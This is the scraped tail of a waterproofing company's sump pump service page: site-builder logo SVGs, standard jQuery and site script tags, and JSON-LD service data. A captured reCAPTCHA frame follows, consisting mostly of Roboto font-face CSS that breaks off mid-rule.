<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
  </div>

  <div class="columns xlarge-expand large-3 small-6 large-order-3">
    <a href="/cm" aria-label="Go to Footprint Site Editor" class="hlm__branding hlm__footprint" target="_blank">
  <svg width="403.35" height="79.26" viewBox="0 0 403.35 79.26" version="1.1" id="Layer_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px" viewBox="0 0 403.35 79.26" style="enable-background:new 0 0 403.35 79.26;" xml:space="preserve">
    <style type="text/css">
      .st0 {
        fill: currentColor;
      }
    </style>
    <g>
      <path class="st0" d="M129.86,27.99l0.35-2.27c1.11-6.93,6.11-11.35,14.56-11.35c1.92,0,3.49,0.23,4.02,0.35l-1.34,8.68
		c-0.52-0.17-1.51-0.41-2.97-0.41c-2.62,0-4.54,1.34-4.95,3.96l-0.17,1.05h6.35l-1.28,8.04h-5.88l-5.36,33.89h-10.36l5.36-33.89
		h-3.55l1.28-8.04H129.86z" />
      <path class="st0" d="M177.32,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C171.96,27.18,177.32,32.71,177.32,40.39z M167.48,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C163.99,49.3,167.48,46.16,167.48,41.44z" />
      <path class="st0" d="M212.72,40.39c0,9.9-8.27,17.53-18.4,17.53c-8.27,0-13.57-5.53-13.57-13.16c0-9.96,8.21-17.58,18.4-17.58
		C207.37,27.18,212.72,32.71,212.72,40.39z M202.88,41.44c0-3.44-2.15-5.65-5.07-5.65c-3.79,0-7.22,3.14-7.22,7.86
		c0,3.43,2.1,5.65,5.07,5.65C199.39,49.3,202.88,46.16,202.88,41.44z" />
      <path class="st0" d="M219.89,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H219.89z" />
      <path class="st0" d="M242.54,27.99h9.38l-0.12,2.15c-0.12,1.11-0.41,1.86-0.41,1.86h0.12c1.75-2.74,5.76-4.83,9.84-4.83
		c6.52,0,11.41,4.66,11.41,12.69c0,11.3-7.92,18.05-16.01,18.05c-4.02,0-6.87-1.69-8.04-3.79h-0.12c0,0,0.06,0.76-0.23,2.45
		l-2.1,13.33H235.9L242.54,27.99z M262.92,41.38c0-3.38-2.04-5.59-4.95-5.59c-3.49,0-7.04,2.91-7.04,7.92
		c0,3.61,2.15,5.59,4.89,5.59C259.6,49.3,262.92,46.1,262.92,41.38z" />
      <path class="st0" d="M279.52,27.99h9.43c-0.12,0.76-0.12,1.51-0.17,2.21c-0.06,0.76-0.12,1.34-0.12,1.81
		c2.15-2.62,5.59-4.83,9.14-4.83c0.93,0,1.8,0.12,1.86,0.12l-1.57,10.13c-0.06,0-0.76-0.41-2.04-0.41c-3.79,0-8.04,2.74-8.85,7.86
		l-1.92,12.23h-10.37L279.52,27.99z" />
      <path class="st0" d="M314.16,27.99l-4.6,29.11h-10.42l4.6-29.11H314.16z M311.14,14.31c3.03,0,4.77,1.69,4.77,4.48
		c0,3.73-2.62,6.29-6.46,6.29c-3.03,0-4.83-1.75-4.83-4.54C304.61,16.75,307.29,14.31,311.14,14.31z" />
      <path class="st0" d="M330.47,27.99l-0.17,2.97c0,0.87-0.29,1.51-0.52,1.86h0.12c1.69-2.68,6.06-5.65,10.36-5.65
		c6.23,0,9.61,3.84,8.33,11.76l-2.85,18.17h-10.36l2.62-16.59c0.35-2.27-0.29-4.02-2.5-4.02c-3.26,0-5.76,2.5-6.29,6l-2.33,14.62
		h-10.42l4.6-29.11H330.47z" />
      <path class="st0" d="M357.08,27.99l1.4-8.73h10.07l-1.4,8.73h7.22l-1.28,8.04h-7.22l-1.57,9.96c-0.41,2.62,1.22,3.44,2.97,3.44
		c1.8,0,3.61-0.64,4.83-1.17l-1.34,8.38c-1.4,0.64-4.31,1.28-7.98,1.28c-4.89,0-9.03-2.15-9.14-7.98c0.06-0.93,0.12-1.98,0.29-3.09
		l1.69-10.83h-3.61l1.28-8.04H357.08z" />
      <path class="st0" d="M383.58,20.51v7.26h-2.36v-7.26h-2.46v-1.98h7.29v1.98H383.58z" />
      <path class="st0" d="M390.42,23.58l-0.6-0.5v4.7h-2.23v-9.37h0.05l4.5,4.09l4.5-4.09h0.06v9.37h-2.26v-4.7l-0.59,0.5
		c-0.58,0.55-1.14,1.1-1.72,1.64C391.56,24.69,390.99,24.13,390.42,23.58z" />
    </g>
    <g>
      <path class="st0" d="M15.31,47.01h2.2l-0.05,0.68c-0.05,0.32-0.15,0.55-0.13,0.55h0.03c0.5-0.79,1.67-1.46,2.85-1.46
		c1.85,0,3.17,1.34,3.17,3.54c0,3.06-2.17,5-4.45,5c-1.18,0-2.04-0.58-2.35-1.25h-0.03c0,0,0.02,0.23-0.06,0.68l-0.62,3.9h-2.41
		L15.31,47.01z M21.07,50.67c0-1.1-0.63-1.85-1.62-1.85c-1.08,0-2.33,0.91-2.33,2.62c0,1.23,0.78,1.85,1.64,1.85
		C20.02,53.29,21.07,52.21,21.07,50.67z" />
      <path class="st0" d="M33.93,50.44c0,2.77-2.3,4.89-5.05,4.89c-2.23,0-3.69-1.54-3.69-3.66c0-2.75,2.28-4.89,5.04-4.89
		C32.45,46.78,33.93,48.32,33.93,50.44z M31.63,50.7c0-1.13-0.71-1.88-1.73-1.88c-1.28,0-2.41,1.07-2.41,2.61
		c0,1.12,0.7,1.86,1.72,1.86C30.49,53.29,31.63,52.22,31.63,50.7z" />
      <path class="st0" d="M42.9,49.73c0.15,0.79,0.24,1.67,0.32,2.3c0.29-0.47,0.78-1.6,1.15-2.32l1.34-2.7h2.53l-4.68,8.19h-1.57
		l-0.91-4.44L38.8,55.2h-1.59l-2.09-8.19h2.53c0.31,1.72,0.71,3.63,0.89,5.02l2.43-4.97h1.42L42.9,49.73z" />
      <path class="st0" d="M56.24,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		l-0.34,2.06c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C55.2,46.78,56.24,48.26,56.24,49.99z M52.69,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C54.07,49.44,53.68,48.69,52.69,48.69z" />
      <path class="st0" d="M58.73,47.01h2.2l-0.08,0.79c-0.03,0.24-0.06,0.44-0.06,0.53c0.65-0.87,1.59-1.55,2.64-1.55
		c0.26,0,0.49,0.03,0.52,0.05l-0.37,2.36c-0.03-0.02-0.21-0.1-0.52-0.1c-1.23,0-2.41,1.08-2.64,2.56l-0.55,3.45h-2.41L58.73,47.01z" />
      <path class="st0" d="M72.06,49.99c0,0.68-0.21,1.33-0.28,1.57h-5.31c-0.08,1.1,0.66,1.73,1.97,1.73c1.15,0,2.4-0.34,2.9-0.6
		L71,54.75c-0.53,0.26-1.67,0.58-3.11,0.58c-2.49,0-3.92-1.52-3.92-3.64c0-2.77,2.28-4.91,4.84-4.91
		C71.02,46.78,72.06,48.26,72.06,49.99z M68.51,48.69c-0.97,0-1.65,0.75-1.85,1.62h3.06C69.89,49.44,69.5,48.69,68.51,48.69z" />
      <path class="st0" d="M81.51,55.1h-2.2l0.06-0.75c0.03-0.32,0.13-0.53,0.13-0.53h-0.03c-0.5,0.81-1.68,1.51-2.87,1.51
		c-1.85,0-3.17-1.34-3.17-3.55c0-3.06,2.17-5,4.45-5c1.18,0,2.02,0.55,2.36,1.18h0.03c0,0-0.02-0.21,0.05-0.66l0.62-3.85h2.41
		L81.51,55.1z M75.75,51.45c0,1.1,0.63,1.85,1.62,1.85c1.08,0,2.33-0.91,2.33-2.62c0-1.23-0.76-1.85-1.63-1.85
		C76.8,48.82,75.75,49.91,75.75,51.45z" />
      <path class="st0" d="M93.36,43.45h2.43l-0.62,3.85c-0.06,0.45-0.15,0.66-0.15,0.66h0.03c0.52-0.63,1.52-1.18,2.7-1.18
		c1.8,0,3.12,1.33,3.12,3.53c0,3.06-2.15,5.02-4.52,5.02c-1.2,0-2.15-0.7-2.4-1.51h-0.03c0,0,0.02,0.21-0.06,0.53l-0.16,0.75h-2.2
		L93.36,43.45z M94.61,51.45c0,1.23,0.78,1.85,1.65,1.85c1.26,0,2.32-1.1,2.32-2.62c0-1.12-0.63-1.85-1.62-1.85
		C95.86,48.82,94.61,49.73,94.61,51.45z" />
      <path class="st0" d="M101.01,56.58c0.13,0.06,0.47,0.16,0.92,0.16c1.07,0,1.73-0.71,2.32-1.63l-2.06-8.09h2.65l0.5,2.82
		c0.18,0.99,0.36,1.99,0.47,3.01c0.29-0.45,1.13-2.41,1.46-3.01l1.38-2.82h2.62l-4.4,8.03c-1.31,2.4-2.72,3.59-4.44,3.79
		c-0.39,0.05-0.73,0.05-1.04,0.02c-0.31-0.03-0.62-0.08-0.73-0.15L101.01,56.58z" />
    </g>
  </svg>
</a>
  </div>
</div>
  </div>
</div>  </div>
  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>
  <script>
    /*jQuery CDN backup */
    window.jQuery || document.write('<script src="js/jquery-3.6.0.min.js">\x3C/script>')
  </script>

  <script src="/js/vendor/findAndReplaceDOMText-0.4.6.min.js"></script>

  <script src="/js/site.min.js?v=1762295884677"></script>
  <script type='application/ld+json'> 
{
  "@context": "http://www.schema.org",
  "@type": "service",
  "brand": "The Rain King Waterproofing",
  "name": "Sump Pump Repair & Installation",
  "description": "Our skilled technicians seamlessly install sump pumps with minimal disruption to your daily life. We also provide ongoing maintenance and repair services, ensuring that your sump pump remains in optimal condition for years."
}
 </script></body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/enterprise/anchor?ar=1&k=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j&co=aHR0cHM6Ly93d3cucmFpbmtpbmd3YXRlcnByb29maW5nLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=e2zn53rfziw2
body_size: 48700
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
